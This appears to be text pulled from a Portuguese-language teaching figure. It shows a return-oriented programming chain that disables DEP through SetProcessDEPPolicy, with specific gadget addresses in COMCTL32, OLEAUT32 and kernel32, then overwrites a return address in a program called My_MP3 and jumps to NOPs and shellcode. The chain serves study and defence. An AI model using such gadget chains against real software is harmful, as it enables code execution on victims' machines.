 representam a sequência de execução dos gadgets escolhidos.
Pilha
Gadgets
Registradores
Endereço: 0x00000000
...
5D091399
42424242
5D09398C
FFFFFFFF = -1
77129028
77129444
7C862144
77121C36
77121C37
77121AD4
77121C37
77148CF7
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
Início da exploração
(sobrescr. End. Ret.)
Compensa desloc.
My_MP3
end:0050A1DD
RETN 4
COMCTL32
end:5D091399
RETN
COMCTL32
end:5D09398C
POP EBX
RETN
EBX = -1
OLEAUT32
end:77129028
INC EBX
RETN
EBX = 0
OLEAUT32
end:77129444
POP EBP
RETN
EBP = 7C862144
OLEAUT32
end:77121C36
POP EDI
RETN
EDI = 77121C37
OLEAUT32
end:77121AD4
POP ESI
RETN
ESI = 77121C37
OLEAUT32
end:77148CF7
PUSHAD
RETN
Pilha após PUSHAD
Endereço: 0x00000000
Escr. Regist.
na Pilha
...
77121C37 = EDI
77121C37 = ESI
7C862144 = EBP
End. NOP = ESP
00000000 = EBX
Lixo = EDX
Lixo = ECX
Lixo = EAX
NOPs
Shellcode
...
Endereço: 0xFFFFFFFF
OLEAUT32
end:77121C37
RETN
OLEAUT32
end:77121C37
RETN
kernel32
end:SetProcessDEPPolicy
...
RETN
Desvia o fluxo de
exec. para NOPs
+ Shellcode